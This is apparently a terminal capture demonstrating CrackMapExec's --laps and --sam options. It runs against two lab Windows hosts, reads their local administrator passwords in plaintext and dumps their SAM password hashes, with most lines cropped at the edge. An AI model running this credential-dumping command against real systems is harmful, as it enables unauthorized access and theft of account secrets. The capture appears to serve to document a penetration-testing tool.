 (mpgn㉿kali)-[~/CrackMapExec]
$ poetry run crackmapexec smb /tmp/hosts -u tom -p October2021 --laps --sam
SMB 192.168.133.167 445 192.168.133.167 [*] Windows Server 2016 Datacenter Evaluation 14393 x
SMB 192.168.133.138 445 192.168.133.138 [*] Windows 10.0 Build 17763 x64 (name:ADCS) (domain:
SMB 192.168.133.167 445 192.168.133.167 [+] SQL01\administrator:k9nzH@cBcFBv!- (Pwn3d!)
SMB 192.168.133.138 445 192.168.133.138 [+] ADCS\administrator:A3)[qo4CS6#I$t (Pwn3d!)
SMB 192.168.133.167 445 192.168.133.167 [+] Dumping SAM hashes
SMB 192.168.133.167 445 192.168.133.167 Administrator:500:aad3b435b51404eeaad3b435b51404ee:45
SMB 192.168.133.167 445 192.168.133.167 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1
SMB 192.168.133.167 445 192.168.133.167 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:3
SMB 192.168.133.167 445 192.168.133.167 [+] Added 3 SAM hashes to the database
SMB 192.168.133.138 445 192.168.133.138 [+] Dumping SAM hashes
SMB 192.168.133.138 445 192.168.133.138 Administrator:500:aad3b435b51404eeaad3b435b51404ee:24
SMB 192.168.133.138 445 192.168.133.138 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1
SMB 192.168.133.138 445 192.168.133.138 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:3
SMB 192.168.133.138 445 192.168.133.138 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404
SMB 192.168.133.138 445 192.168.133.138 toto:1000:aad3b435b51404eeaad3b435b51404ee:999e1c2a03
SMB 192.168.133.138 445 192.168.133.138 test2:1001:aad3b435b51404eeaad3b435b51404ee:0210e4357
SMB 192.168.133.138 445 192.168.133.138 adminlocal:1002:aad3b435b51404eeaad3b435b51404ee:999e
SMB 192.168.133.138 445 192.168.133.138 [+] Added 7 SAM hashes to the database